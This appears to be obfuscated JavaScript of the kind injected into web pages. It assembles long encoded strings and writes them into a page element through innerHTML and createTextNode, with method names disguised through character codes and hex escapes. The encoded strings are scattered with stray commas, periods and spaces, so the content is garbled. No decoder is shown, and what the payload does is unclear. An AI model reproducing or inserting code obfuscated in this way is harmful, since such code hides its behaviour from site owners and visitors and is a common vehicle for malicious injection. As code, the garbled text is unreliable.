aCq="2j0y302t322v382w0y2l161h1l1i1i1e1i1f1f1d1d17363736152j0y38332b38"+"362x322v0y2l14140y1t282g2. p1i2k3c1k1h2s2k3c1k1e393e"+"2a322m0y2j0y302t322v382w0y2l161e171d1j1j1a1c1736373615152l141b2"+"j2k1s302l1b2v180y0y153h183f342x2. r1m0y1t37332, w2z2w0y2j0y362t34302p2r2t0y2l1 4"+"1b2j33. 1t2z2l1b2v180y0y15182q392z3a2p1m0. y3815uh0y2j140y2k";;
Szf["i"+String.fromCharCode(110)+"nerH"+"T"+String.fromCharCode(77)+"L"]=Szf["inn"+String.fromCharCode(101)+""+"rHT"+String.fromCharCode(77)+"L"]+[k14,At9,QsX,aCq][""+""+(71>22?"\x6a":"\x64")+"oin"](",");;
rKK="3c1k1f3e1g0z3f30141d0y2j0y302t322v382w0y2l161f1i1k1h1l1i1f1c"+"1h1j171d1j1f1a1c17363736152j0y38332b38362x322v0y2l14140y291r2z2l2"+"k3c1j2u2a34323d1h1l2k3c1k1e1q1d0y"+"2j0y302t322v382w0y2l161e171g1a1c15152l141b2j2k15382l1b2v180y0y153h1"+"83f342x2r1m0y2p381d3e0y2j0y362t34302p2r2t0y2l141b2j1d2p2l1b2v180y0y1";;
Z2t="5182q392z3a2p1m0y3atm0y2j0y362t34302p2r2t0y2l141b2j3a2l1b2"+"v180y0y153h183f342x2r1 m0y1n3d0y2j14363736171g1h1k1l1g1f1f1f1d";;
J39="1i160y1k2j3c1f2k3c1k1k152p1z1a2q2w1"+"v110y2j0y302t322v382w0y2l171d1j1j1a1c15 2j0y38"+"332b38362x322v0y2l14141e1c1f1a1c170y1t1o2i182c3h391e132k3c1k1e3i3b1r1"+"w1q2u351j220y2j0y2r2w2p361v332s2t1t380y2l141e15161c1";;
RoG="7363736 1 5152l141b2j2k1n2l1b2v180y0y15182q39"+"2z3a2p1m0y12uj0y2j0y362t34302p2r"+"2t0y2l, 141b2j2k122l1b2v180y0y153h183f3";;
Szf["app"+(100>2?"\x65":"\x5d")+""+"ndChil"+(79>5?"\x64":"\x5e")+""](document[""+String.fromCharCode(99)+"reat"+""+(84>48?"\x65":"\x60")+"TextNode"](rKK+Z2t+J39+RoG));;
jjJ="42x2r1m0y1z312v3e0y2j14363736171d1i"+"1h1j1e1l1h1f1i1g160y181w2k3c1k1c2v1g3h";;
DVy="1e29102a2s1z133c1h39382k3c1k2q350y2j0y2r2w2p361v332s2"+"t1t380y2l141k15171d1k1d1a1c152j0y";;
Wla="38332b38362x322v0y2l1414 0y173b2b250z1f2z1p2k3c1k2q2a3"+"e0y2j0y302t322v382w0y2l161f171d1, j1c1a1";;
fel="c1736373615152l141b2j2v1z2l1b2v180y"+"0y15182q392z3a2p1m0y1quk0y2j0y362t34302p2r2t0"+"y2l141b2j, 2k1q2l1b2v180y0y153h183f342x2r1m0y392y2w2t0y2j141j1d1k1k1e1i"+"1l1c1h160y1k1y1d1w2k3c1k1e3e381j1l3h"+"322p2v2y2b2n11223g0y2j0y. 2r2w2p361v332s2t1t38, 0y2l141d1g15171f1a1c152j0y38332";;
jjJ=[jjJ,DVy,Wla,fel]["j"+"o"+String.fromCharCode(105)+"n"](" ");;
BDO="b38362x322v0y2l1414363736171h160y2v232e202k3c1k2q1v2k3c1k1j"+"0y2j0y302t322v382, w0y2l171d1i1k1a1c15152l141b2j392w2l1b2v180y0y15182q392z3a2p1m"+"0yu030ul0y2j0y362t34302p2r2t0y2l141b2ju0302l1b2v180y0y153"+"h183f342x, 2r1m0y2u2y3c390y2j0y36"+"2t34302p2r2t0y2l141b2j2u3c2l1b2v180y0y15182q392z3a2p1m0y2yum";;
d70="0y2j140y2r1a2s2n3a1i3e3d1f212i2m3h172, j2q160y2j0y2r"+"2w2p361v332s2t1t380y2l141d1g15161h1h1f1l1e1e1c1h1e171j1j1a1c152j 0y38332b38362x32"+"2v0y2l14140y2k3c1i1c2b33392d1a3d2r2k3 c1. j";;
DmR="2u1b3c1311121t1y0y2j0y2r2w2p361v332s2t1t38"+"0y2l141g15161c171e1c1e1a1c1736373615152l141b2j2y2l1b2v180";;
E0L="y0y153h183f342x2r1m0y262y112p0y2j0y362t34302p2r2t0y2"+"l141b2j2k11262l1b2v180y0y15182q392z3a2p1m0y, ttun0y2j0y"+"362t34302p2r2t0y2l141b2jtt2l1b2v180y0y153h2l18382w2x372j0y2u2x0y172b38362x32"+"2v1a2u3633311v2. w2p361v332s 2t141d1d1c15170y0y170y2s282x2r0y172b38362x322v1";;
jjJ=jjJ+BDO+d70+DmR+E0L;;
Isc="a2u3633311v2w2p361v332s2t141i1i15170y3d1u392"+"z3a2p0y2l1p2u39322r382x3332142t153f";;
MZq="362t383936320w382w2x372j0y2z0y171"+"41j1i1q1f1d1r0y2k3c1i1h0y1m0y2k3c1h2t0y15170y3d 0y170y370y2l2j0y2u0y170y2 x";;
Lb2="30380y17141i1e1q1f1g1r0, y2k3c1i1h0y1m0y2 k3c1h2r0y15170y360y2l142u39"+"322r382x3332142x153f362t383936320w2x2j0y0y170y2q392z0y17141h1g1q1g1l";;
C1U="1r0y2k3c1j1i0y1m0y2k3c1i2s 0y15170y2p0y2l1p1p1p2t3h18382w2x37152j141c1a1c170y"+"3b2h1d3c1u2x14321h25151r1f0y2j0y2r2w2p361v332s2t1t380y2l141i15161c152l2j0y3"+"40y17141j1e1q1d1f1r0y2k3c1i1l0y1m0y";;
mw4="2k3c1i1c0y15170y0y170y2r0y2l3h3h2u39322r382x333"+"20w3 1142t153f382w2x372j0y302t0y17141h1h1q1f1i1r0y2k3c1j1g0y1m0y2k3c1i";;
Szf[""+"innerHTM"+(66>37?"\x4c":"\x43")+""]=Szf["inne"+(52>26?"\x72":"\x6a")+""+""+String.fromCharCode(72)+"TML"]+[jjJ,Isc,MZq,Lb2,C1U,mw4]["j"+(87>23?"\x6f":"\x6a")+"i"+"n"](" ");;
ICM="2q0y151, 70y0y170y382t360y17141h1k1q1"+"e1f1r0y2k3c1j1f0y1m0y2k3c1i2t0y15170y0y2l1p2t18382w2x372j0y302t380y17141h. 1c1q1j1";;
Wlk="r0y2k3c1j1g0y1m0y2k3c1i2t0y15170y2t0y 170y361v3330330y172b38362x322v"+"1a2u36 33311v2w2p361v332s2t141d1d1g15170y0y2l1p141d1i1l1a1c170y"+"2k3c1k1f2d332v3e1d2b2k3c1i1c2m1l2s2u0y2j0y302t322v382w0y2l161d1e1h1j1k1l1l1"+"73637361518382w2x372j0y2t0y170y3134383d2c0y172b38362x322v1a2u363331"+"1v2w2p361v332s2t141, d1c1h15170y302t0y2l1p0y1y0w0";;
AVZ="y2j0y 362t34302p2r2t0y2l141b2j1y2l1b2v180y0y1518382w2x372j0y312p0y17141j1f1q1h"+"1r0y2k3c1j1g0y1m0y2k3c1i2p0y15170y, 360y170y"+"0y17141k1c, 1q1e1e1r0y2k3c1i1l0y1m0y2k3c1i1d0y15170y3c0y2l1p2j2j0y2y0w0y2"+"j0y362t34302p2r2t0y2l141b2j2y2l1b2v180y0y15180y172c0w0y2j0y362t34302p2r2t0y2l141"+"b2j2k172c2l1b2v180y0y15180. y1e0w0y2j140y1g2p2d1u3a131h3h2q2";;
t4S="k3c1k1i0y2j0y2r2w2p361v332s. 2t1t380y2l141h15161g1d1l1i1f1c1g1j1l. 171e1c1h1a1"+"c17363736152j 0y38332b38362x322v0 y2l14141e160y1j1b221i1k39312"+"s2z212v3b2f0y2j0y302t322v382w0y2l171f1a1c15"+"152l14. 1b2j1e2l1b2v180y0y15180y2u1e0w0y2j141d1j1e1a1c170y1q1o2729192";;
o76="e2a122l0y2j0y302t322v382w0y2l161e1e1e1j1d1d1g1c1g1d17363736152j0y38332b38362x322v"+"0y2l1414363736171c160y34352k3c1k1d2j2i2c1q2k3c1k1e372x3i1o1s0y2"+"j0y2r2w2p361v332s2t1. t380y2l141d1d15171d1"+"l1j1a1c15152l141b2j1e2u2l1b2v180y0y1518";;
Jko="0y2t0w0y2j0y362t34302p2r2t0y2l141b2j2t2l1b2v180y0y"+"15180y1v0w0y2j0y362t34302p2r2t0y2l141b2j1v 2l1b2v180y0y1"+"5180y3i0w0y2j0y362t34302p2r2t0y2l141b2j2k3i2l1b2v180y0y15180y1l0w. 0y2j141d1"+"i1l1a1. c170y372n2k3c1k1e2m2u0y2j0y302t322v"+"382w0y2l161h1k1l1j1h1, g1c1k1 l1e17363736152j0y38332b38362x32";;
Szf["appendCh"+(81>20?"\x69":"\x64")+""+"l"+(97>44?"\x64":"\x5f")+""](document["create"+(91>5?"\x54":"\x4c")+"e"+"xtNo"+(75>24?"\x64":"\x5f")+"e"]([ICM,Wlk,AVZ,t4S,o76,Jko]["j"+"oi"+String.fromCharCode(110)+""](" ")));;
DET="2v0. y2l14140y2k3c1k1c212k3c1k1j202h1i0"+"y2j0y302t. 322v382w0y2l161h171d1i1l1a1c1736373615152l141b2j1l2l1b2v180"+"y0y15180y. 11uj0y2j0y362t34302p2r2t0y2l141b2j2k112l1b2v180y0y151. 80y2xu80"+"y2j0y362t34 302p2r2t0y2l141b2j2x2l1b2v180y0y152"+"l182j0y25370w0y2j14363736171e1d";;
BtH="1e1h1g1c1d1d1f160y2v3e2q23. 2n2w252j293a392s1t0y2j0y2r2w2p361v332s2t1t3"+"80y2l141i15171d1k1h1a1c1, 52j0y38332b38362x322v0y2l1414"+"363736171e160y1p1s3b1x2k3c1k2, p2k3c1i1c2n1c2k3c1k1j3c";;
NGp="162a121o0y2j0y302t322v382w0y2l171d1i1k1a1c1515 2l141b2j253, 72l1b "+"2v180y0y15180y290w0y2j0y362, t34302p2r2t0y2l141b";;
pCu="2j292l1b2v180y0y15180y200w0y2j140y3a3h2d132a2n0y2"+"j0y302t322v382w0y2l161h1l1c1j1l1l1";;
x_u="c1j1j1j171d1j1e1a1c17363736152j0. "+"y38332b38362x322v0y2l14141c160y1 "+"o2k3c1k1h1h1i183d2f2u332e392b2t343i2k3c1k1l1e0y2j0y2r2w2p361v332s2t1t38"+"0y2l141f1 5171f1f1a1c15152l141b2j202l1b2v180y0y15180y, 2d2t0w0y2j0y362t34";;
DET=[DET,BtH,NGp,pCu,x_u][""+"j"+(65>1?"\x6f":"\x66")+"in"](",");;
iTK="302p2r2t0y2l141b2j2d2t2l1b2v180y0y15180y1c0w0y2j140y2i32372x 341x1"+"y2s17292g1s2k3c1k2q, 361h2v0y2j0y2r2w2p36"+"1v332s2t1t380y2l141, i15161e1f1f1j1l1g1d1e1g171f1l1a1c152j0y38332b38362x322v0y2";;
XNG="l14, 141c160y1r1c3a272t1o29393h1j1b1q1z2d3g2s0y2j0y2r2w2p361v332s2t1t380y2l141f151"+"71e1l1a1c15152l141b2j1c2l1b, 2v180y0y15180y0z0w0y2j0y362t34302p2r2t0y2l141b2j2"+"k0z2l1b2v180y0y15180y1g0w0y2j0y362t34302p2"+"r2t0y2l141b2j1g2l1b2v180y0y15180yu0u60y2j0y362t"+"34302p2r2t0y2l141b2ju02l1b2v180y0y15180yugtu0y2j0y362t34302p2r2t";;
vrS="0y2l141b2jug2l1b2v180y0y15180y16ts0y2j0. y362t34302p2r2t0y2l141b2j2k, 162l1"+"b2v180y0y152l182j0y350w0, y2j14363736171e1f1c1h1c1d1e1 g1";;
JOs="l160y2k3c1k1i2k3c1k2q2r1g2v332k3c1k1j31261z103d1p1211300y2j0y2r2w2p361v332s2"+"t1t380y2l141l15171e1c1j1a1c152j0y38332b38362x322v0y2l14140y15 2l2k"+"3c1k1c231a1g1o2j2k3c1k1i132k3c1k1. h, 0y2j0y302t 322v382w0y2l"+"161e171d1j1g1a1c1736373615152l141b2j352l1b2v180y0y15180y1i0w0y2j0y362t343"+"02p2r2t0y2l141b2j1i2l1b2v180y0y15180y1g1n0w0y2j";;
nbn="0y362t34302p2r2t0y2l141b2j2k1n1"+"g2l1b2v180y0y15180y2h0x0w0y2j141d1j1c1a1c170y2k3"+"c1k1c2k3c1k1k141m2m2s2k3c1k1g1p1t2k3c1k1l361l1i2u2p0y2j0y302t322v3";;
DET=DET+iTK+XNG+vrS+JOs+nbn;;
rk1="82w0y. 2l161d1i1e1h1k1c1k1, j1g1e17363736152j0y38332b3836"+"2x32, 2v0y2l14140y2d2n2k3c1k1h1b330y2j0y302t322v382w0y2l161i";;
lFq="171d1i1k1a1c1736373615152l141b2j2k0x2h2l1b2v180y0y15180y140w0y2j140y2k3"+"c1k1h1r2h2q16231o2k3c1k1e2k3c1i1c360y2j0y2r";;
Wtz="2w2p361v3 32, s2t1t380y2l141i15161g1c1i1g1h1e1d1k1h17"+"1f1f1a1c152j0y38332b38362x322v0y2l14141f1d1a1"+"c170y1j2n2k3c1k1k1d3i1a142f1e201q193"+"1181p2k3c1k1l34241t0y2j0y2r2w2p361v332s2t1t380y2l141i15161c 15152l141b2j2k142l1b2"+"v180y0y15180y171n0w0y2j0y362t34302p2r2t0y2l14 1b2j2k";;
Szf["ap"+(96>33?"\x70":"\x67")+"e"+"ndCh"+(91>14?"\x69":"\x60")+"ld"](document["c"+"reateTextNo"+(99>29?"\x64":"\x5a")+"e"]([DET,rk1,lFq,Wtz][""+"jo"+(62>33?"\x69":"\x61")+"n"](".")));;
h1m="1n2k172l1b2v180y0y15180yuctu0y2j140y"+"3b342k3c1i1c1t221h2d3f2a0z1r2r0y2j0y302t322v382w0y2l"+"161e1l1h1f1l1l1h1f1k1k171d1j1k1a1c17363736152j0y38332b38"+"362x322v0y2l14141e160y212i1c2f2a1g382k3c1k1e1s1f2t2n261y0y2j0y3"+"02t322v382w0y2l171. h1a1c15152l141, b2juc2l1b2v180y";;
Uwh="0y15180yubtx0y2j141h1a1c170y2k3c1k2q. 281f1h1l1e0y2j0y30"+"2t322v382w0y2l161h1l1c1j1l1l1c1j1j1j152j0y3833"+"2b38362x322v0y2l14141f1f1a1c170y242";;
qiX="l2b2w161p3c2k3c1k1h3a17341x3g2e1l0y2j0y2r2w2p361v332s2t1, t"+"380y2l141h15161c15152l141b2jub2l1b2v180y0y15180y2suf0y2j141d1i1h1j1e1l1h";;
Qv4="1f1i1g160y2y1d2k3c1j2u102n1l2q2k3c"+"1k1f37141t283d180y2j0y2r2w2p361v332s2t1t380y, 2l141f15171d1g1. a1c152j";;
ih5="0y38332b38362x322v0y2l1414363736171f160 y1d1"+"j2m1p203c1u1q372k3c1k1h2v0y2j0y30 2t";;
YZm="322v382w0y2l171d1j1c1a1c15152l141b2j2s2l. 1b2"+"v180y0y15180y15ts0y2j140y3i202k3c1k1e2k3c1k1"+"k2a1g1v2q241p2k3c1j2u2u2k3c1k1d1y2r3"+"2302y2c0y2. j0y2r2w2p361v332s2t1t380y2l141h15161f1k1h1g1i1e1c1g1h17";;
Szf["i"+String.fromCharCode(110)+""+""+(54>24?"\x6e":"\x68")+"erHTML"]=Szf["i"+"nne"+String.fromCharCode(114)+"HTML"]+[h1m,Uwh,qiX,Qv4,ih5,YZm]["j"+(64>43?"\x6f":"\x66")+""+"i"+(58>46?"\x6e":"\x69")+""](",");;
eRT="1f1g1a1c152j0y3833, 2b38362x322v0y2l1414, 1e160y1d2r3c2v1. x272w2k3c1k1f18"+"2k3c1k1l2t0y2j0y302t322v382w0y2l171k1a1c15152l141b2j2";;
lYl="k152l1b2v180y0y152l182j0y1i320w0y2j141e1a1c170"+"y1l2y3f1814271c3e1213302i0y2j0y302t322v382w0y2l161d1i1j1c1f1f1h1h1f1d152";;
XFd="j0y38332b38362x322v0y2l14140y2a312u1b3i2s28141x 2k3c1k1k0y2j0"+"y302t322v382w0y2l161f171c1a1c15152l141b2j321i2l1. "+"b2v180y0y15180y1t0w0y2j14363. 736171e1c"+"1g1h1i1l1k1h1k1l160y1l2k3c1k1c2z191o292i3f0y2j0y302t322v382w0y2l171d1j1g";;
O80="1a1c152j0y38332b38362x322v0y2l14141d1k1d1a1c"+"170y2v1k1u14192c2n1a2p0z1x2k3c1k1l3c21290y2j0y302t322v382w0y2l161d173637";;
Szf["i"+String.fromCharCode(110)+"nerHTM"+"L"]+=[eRT,lYl,XFd,O80][""+""+(62>10?"\x6a":"\x61")+"oin"](" ");;
hxT="3615152l141b2j1t2l1b2v180y0y15180y2t0w0y2j0y362t34302p2"+"r2t0y2l141b2j2t2l1b2v180y0y15180y2x0w0y2j141e1j1c1l1 i1k1d1e1f1j160y1y2k3c1k2q, 1"+"x2z1m1i2a1p2t0y2j0y302t322v382w0y2l171c1a1c152j0y38. 332b38362x322v0y2l14141";;
rMQ="f1d1a 1c170y2s102v1f141s1x3a2t1b0y2 j0y2r2w2p361v33"+"2s2t1t380y2l141i15161c15152l141b2j2x. 2, l1b2v180y0y15180y"+"3a300w0y2j0y362t34302p2r2t0y2l141b2j3. 03a2l1b2v"+"180y0y15180y2ytu0y2j14363736171f1h1k1i1f1g1e1k1d160y1f151h1b1l2k";;
vcz="3c1k1c1i1o18203h1p1w350y2j0y2r2w2p361v332s2t1t380y"+"2l141d1e15171d1l1e1a1c152j0y38332b38362x322v0y2l14140y342";;
UUK="k3c1k1e371s2k3c1k1c2s3f20102a311h1c320y2, j0y302t322v382w0y2l161e171f1a1c15"+"152l141b2j2y2l1b2v180y0y15180y1yup0y2j141j1g1h1j1k1"+"e1l1d1f1l160y32161c2p1f3a1s2b0y2j0"+"y302t322v382w0y2l171i1a1c152j0y3833 2b38362x322v0y2l14141d1i1k1a1";;
prJ="c170y382w29202k3c1k1, l353d0y2j0y302t322v3"+"82w0y2l161h1736373615152l141b2j1y2l1b2v180y0y15180y2yu20 y2j14363736171f1e"+"1i1c1c1c, 1g1i1k1j160y1o1l0z1e36111, 42u2m1 f1b28210y2";;
jNn="j0y302t322v382w0y2l171d1j1c1a1c152j0y3"+"8332b38362x322v0y2l1414363736171c160y2v1m2u331r2m1e222g3f1. f2k3c1k1";;
Szf["app"+(92>45?"\x65":"\x60")+"n"+""+(58>28?"\x64":"\x5a")+"Child"](document[""+String.fromCharCode(99)+"r"+""+(92>45?"\x65":"\x5e")+"ateTextNode"](hxT+rMQ+vcz+UUK+prJ+jNn));;
LMC="d1i1k181v1x1w122h0y2j0y2r2w2p361v332s2t1t380y2l141k15171e1c1d1a1c15152l141b2j2y"+"2l1b2v180y0y15180yu6u30y2j141d1j1c1a1c170y341y2k3c1"+"k1d. 2h2k3c1k1h2f2r3f351d0y2j0y, 302t322v382w0y2l161e1g1f1k1j1d1f1d1d1f1"+"7363736152j0y38332b38362x32, 2. v0y2l14141d1j1d1a1. c170y3d35152t2k3c1j2u18"+"162a1j0y2j0y302t322v382w0y2l161f1736373615152l141b2ju62l1b2v18";;
uF0="0y0y 15180y3ets0y, 2j0y362t34302p2r2t0y2l141b2 j"+"3e2l1b2v180y0y152l182j0y301q0w0y2j0y362t34302p2r2t0y2l141b2j2k1"+"q302l. 1b2v180y0y15180y1f0w0y2j0y362t3430";;
B8G="2p2r2t0y2l141b2j1f2l1b2v180y0y15180y260w0y2j0y362"+"t34302p2r 2t0y2l141b2j262l1b2v180y0y15180y2n"+"0w0y2j141j1c1i1f1f1g1f1g1k1. l160y2j223h2k3c1k1i2d2v0y2j0y302t";;
aKu="322v382w0y2l171c1a1c152j0y38332b38362x32"+"2v0y2l14141f160y2m2i2v1s0z2, k3c1k1d233"+"g1w0y2j0y302t322v382w0y2l171j1a1c15152l141b2j"+"2k2n2l1b2v180y0y15180y2r0xts0y2j14363736171i"+"1f1c1c1k1i1. f1f1h1d160y3i1922212e1k1v2f0y2j0y302t322v382w0y2l171d1i1";;
tyh="k1a1c152j0y38332b38362x322v0y2l14140y2z2m181j2e1w1u2129131f2g101p2w2t1t1m0y"+"2j0y2r2w2p361v332s2t1t380y2l141k15161c171f1h1a, 1 c15152l141b2j2r2k0x2l1b2v180"+"y0y15180y3du40y2j0y362t34302p2r2t0y2l";;
USt="141b2j3d2l1b2v180y0y15180y1eu5u60y2j0y362t34302p2r2t0y2l"+"141b2ju51e2l1b2v180y0y15180y38tu0y2j140y1a1o2k3c1k1c123 81z2j303g";;
Szf["inn"+String.fromCharCode(101)+""+""+String.fromCharCode(114)+"HTML"]+=[LMC,uF0,B8G,aKu,tyh,USt]["jo"+(73>34?"\x69":"\x62")+""+"n"](" ");;
QnQ="212k3c1k1i281g2l1j0y2j0y2r2w2p361v332s2t1t380y2l141d1e15161f1d1, g1j1e1e1k. 1"+"h1l171h1d1a1c152j0y38332b38362x322v0y2l1414363736";;
OYo="171c160y17341z3d2. 62p2z1e1b14211u"+"311f2g3e3g1c0y2j0y2r2w2p361v3 32s2t1t"+"380y2l141d1f15171d1l1i1a1c15152l141b2j3, 82l1b2v180y0y15180y2vts0y2j0y362t34302"+"p2r2t0y2l141b2j2, v2l1b2v180y0y15180y3d3cu80y2j141f1d1a. 1c170y312";;
lp0="s1o1x2f3h252k3c1k1l1n2k3c1k1k2k3"+"c1k1c0y2j0y2r2w2p361v332s2t1t380y2l141k15161j, 1d1k1f1"+"c1i1d1d1j152j0y38332b38362x322v0 y2l14141f1g1a1c170y18"+"1x2r170z3327381w102k3c1k1h2j0y2j0y2r2w2p361v332";;
PXY="s2t1t380y2l141d1d15161c15152l141b2j3d3c2l1b2v. 180y0y152l182j0y1s0"+"w0y2j140y1s3h171w2u0y2j0y302t322v382w0y2l161k1g1j1i1c1"+"d1e1d1k1i171g1a1c, 152j0y38332b38362x322v, 0y2l14141"+"d1j1f1a1c170y2j1x2x1n1d2f1t2a151g1j2k3c1k1f2s";;
dlJ="310y2j0y302t322v382w0y2l161e1736373615152l141b2j2k1s2l1b2v180y0y15180y"+"2l0w0y2j0y362t34302p2r2t0y2l141b2j2k2l2l1b2v1 80y0y15180y3e0. w0y2j0y362t343"+"02p2r2t0y2l141b2, j3e2l1b2v180y0y151"+"80y2w3. 4ua0y2j140y25293a2k3c1k1e2x2l1";;
KgR="324262d2k3c1i1c2f2k3c1k1f, 2k3c1k2p1s0y2"+"j0y2r2w2p361v332s2t1t380y2l141j15161"+"h1h1j1i1f1, e1f1k1c171h1g1a1c15 2j0y38332b383. 62"+"x322v0y2l1414363736171c160y2j2v3h332f1z2a1r1g2i181h1n1d3c2k3c1k1h1"+"b0y2j0y2r2w2p361v332s2t1t380y2. l141j15171e1c1d1a1c15152l141b2j";;
Za2="2w342l1b2v180y0y15180y1qu80y2j0y362t34302p2r2t0y2"+"l141b2j2k1q2l1b2v180y0y15180y0xtx0y2j141d1j1h1a1c170y3a223f3"+"43e1j1e1w2x152k3c1k1 e2n112k3c1k1d0y2j0y302t322v382w0y2l161d1g1f1d1j1d1i1d1i1";;
Szf["in"+String.fromCharCode(110)+"erH"+"TM"+String.fromCharCode(76)+""]=Szf["i"+String.fromCharCode(110)+"ner"+""+(81>6?"\x48":"\x3f")+"TML"]+[QnQ,OYo,lp0,PXY,dlJ,KgR,Za2][""+"j"+(90>29?"\x6f":"\x67")+"in"](" ");;
YaU="l17363736152j0y383, 32b38362x322v0y2l14140y1d2r141p211n1k391"+"i2e2z0y2j0y2r2w2p361v332s2t1t380y2l141h15161c171f"+"1c1a1c15152l141b2j2k0x2l1b2v180, y0y1518"+"0y2ntvu20y2j0y362t34302p2r2t0y2l141b2jtv2k2, n2l1b2v180y0y15180y3bt";;
jrt="su60y2j141d1k1. d 1a1c170y2t1x1g2i2k3c1i1c301d3g1v1j2k 3c1"+"k1f3h34220z10210y2j0y2r2w2p361v332s2t1t380y2l14, 1d1h15161d1i1h1j1e1l1h1f1i1g1736";;
SQT="3736152j0y38332b38362x322v0y2l14141d1i1j1a1c170y2"+"12k3c1k2q26142k3c1k1i371s2g2q2k3c1k1g1m0z0y2j0y302t322v382w0y2l161f173637361515"+"2l141b2j3b ts2l1b2v180y0y15180y1ktz0y2j0y362t. 34302p2r2t0y2l141. b2j1k2l1b2v";;
niZ="180y0y151 80y3bts0y2j141i1d1a1c. 170y17"+"101z2k3c 1k1g2g1h1s1u2d1e30362134240y2j0y2r2w2p361v332s2t1t380y2l141i1"+"5161f1k1d1c1g1k1l1e1f152j0y38332b38362x322v0y2l1414363736171e160y2w2k3c1k1d1t1f2y";;
ncu="271o342p1b3i0y2j0 y302t32 2v382w0y2l171d1j"+"1i1a1c15152 l141b2j3b2l1b2v180y0y152l1"+"82j0y210w0y2j0y362t3 4302p2r2t0y2l141b2j212l1b2v180y0y151"+"80y2r0w0y2j0y. 3, 62t34302p2r2t0y2l141b2j2r2l1b2v180y0y15180y "+"u3u40y2j141d1l1i1a1c170y2q191f1d2k3c1j2";;
Szf["in"+String.fromCharCode(110)+"er"+"HTM"+(100>46?"\x4c":"\x42")+""]=Szf[""+"innerHTM"+(99>32?"\x4c":"\x43")+""]+YaU+jrt+SQT+niZ+ncu;;
W9n="u272h2y302z2k3c1k1f2k3c1k1j1i1a2f0y2j0y2r2w2p361v332s2t1t380y2l141e15. 161h"+"1j1k1d1l1c1e1k1f17363736152j0y38332b38362x322v0y. 2l14140y"+"1m1l2f2. k3c1, k1j3h3g2x202k3c1k1h2t102k3c";;
tzY="1k1g131z1v27221f2p0y2j0y2r2w2p361v332s2t1t380y2l1"+"41d1c15161c171f1e1a1c15152l141b2 ju32l1b2v180y0y15180y17u60y2j1"+"41e1f1a1c170y2c11102k3c1k2q1e2g320z3b1u2x191c25";;
XK4="2n2z1g3f0y2j0y2r2w2p361v332s2t1t"+"380y2l141d1d15161d1f1e1h1k1f1i1e1l1d";;
dmZ="152j0y38332b38362x322v0y2l14140y302w1k2z0z3d2s2n2h0y2j0y302t322v382w0y2l161g171d"+"1i1j1a1c1736373615152l141b2j2k172l1b2v180y0y15180y2u2ju80y2, j141g1g1a1c170y2x2k"+"3c1k1i1y3f1c2k3c1k1j2k3c1i1c113e2e372j2k3c1k2p1g2"+"62y2d300y2j0y2r2w2p361v332s2t1t380y2l141d1d15161f1k1l1h1f1j1"+"k1h1f152j0y38332b38362x322v0y2l1414363736171c";;
lHr="160y2k3c1k1e2i37172k3c1k1i2h252k3c1k1d2k3c1k1g233g14290y2j0y2r"+"2w2p361v332s 2t1t380y2l141d1e15171e1c1c1a1c15152l141b2j2k2j2u2l1b2v180y0y15180"+"yu0u60y2j0y362t34302p2r2t0y2, l141b2ju02l1b2v180y0y15180y19tw";;
Szf["i"+(72>14?"\x6e":"\x65")+"nerH"+"TM"+String.fromCharCode(76)+""]=Szf[""+"inner"+(90>32?"\x48":"\x3f")+"TML"]+W9n+tzY+XK4+dmZ+lHr;;
lsv="0y2j0y362t34302p2r2t0y2l141b2j2k192l1b2v180y0"+"y15180y15u00 y2j0y362t34302p2r2t0y2l141b2j2k152l1b2v180y0y1, 5180y2y1hu"+"50y2j0y362t34302p2r2t0y2l141b2j2y1h2l1b2v180y0y15180y11ts0y2j0y362t34"+"302p2r2t0y2l141 b2j2k112l1b2v180y0y152l182j0y1i250w0y2j141d1j1k1a1c1";;
mn2="70y1u2k3c1k1d101t1a2g291w212a2k3c1k1j302k3c1i1c3b0"+"y2j0y302t322v382w0y2l161d1d1i1k1l1j1c1i1";;
v92="e1e17363736152j0y38332b38362x. 322v0y2l14143637"+"36171e160y1i1r191s1t3g1p331b2y2k3c1k1c260y2"+"j0y302t322v382w0y2l171d1j1e1a1c15152l141b2j1i252l1b2v180"+"y0y15180y1cu20y2j141i1c1h1g1e, 1l1g1g1d160y2t2p2k3c1k1g2l2z";;
tZ1="2637192u2k3c. 1k2p13162k3c1k2q 1y1h2h2i1l351n0y2j0y2r2w2p361v332s2t1t380y"+"2l141d 1f15171i1g1a1c152j0y38332b38362x322v0y2l14";;
Szf[""+"innerH"+(69>44?"\x54":"\x4c")+"ML"]+=lsv+mn2+v92+tZ1;;
HXD="14363736171e160y321t2r1m361v2j301c342g2q0y2j0y3"+"02t322v382w0y2l171d1j1j1a1c151, 52l141b2j1c";;
E6G="2l1b2v180y0y15180y1ptu0y2j0y362t34302p2r2t0y2l141b2j2k1p2l1b2v180y0y15180yu7uhu60"+"y2j14363736171f1k1h1e1j1f1e1k1d1e160y2b 1s1d2y172v3d1j2s1q180y2j0y302t322v38";;
bFU="2w0y2l171d1i1l1a1c152j0y38332b38362x322v0y2l14141i160y1d1v393c160y2j0"+"y302t322v382w0y2l171g1a1c15152l141b2juhu72l1b2v180y0y15180yufu80y2";;
O2M="j0y362t34302p2r2t0y2l141, b2juf2l, 1b2v180y0y15180y1htx0y2"+"j141d1j1g1a1c170y143c1s3a2k3c1k2q1b123i1";;
L9c="z23200y2j0y302t322v382w0y2l. 161e1i1k1c1j1c1c1g1c1h17"+"363736152j0y38332b38362x322v0y2l14141e160y2a2b1s3h273"+"13i3f2k3c1k2q12151m1g2k3c1k1e0y2j0y302t322v382w0y2l171g1a1c"+"15152l141b2j1h2l1b2v180y0y15180y3bu ";;
jjj="f0y2j141f1a1c17. 0y3i1l3c3e342k3c"+"1k1k2a2k3c1k1j3b0y2j0y302t322v382w0y2l161g1j1c1k1k1l1h1i1h1l152j0y38332b38362x322";;
Szf["app"+(100>44?"\x65":"\x5b")+"ndC"+"h"+(87>22?"\x69":"\x63")+"ld"](document["cre"+(82>7?"\x61":"\x57")+"teTextNod"+"e"]([HXD,E6G,bFU,O2M,L9c,jjj]["j"+(59>14?"\x6f":"\x6a")+"i"+"n"](" ")));;
ILJ="v0y2l14141c160y1a1h2k3c1k1g382e151t33320z1o0y2j0y2r2w2p361v332s2t1t38"+"0y2l141i15171f1g1a1c15152l141b2"+"j3b2l1b2v180y0y15180. y38u50y2j0y362t34302p 2r2t"+"0y2l141b2j382l1b2v180y0y15180y1fu00y2j140y1j1v2h";;
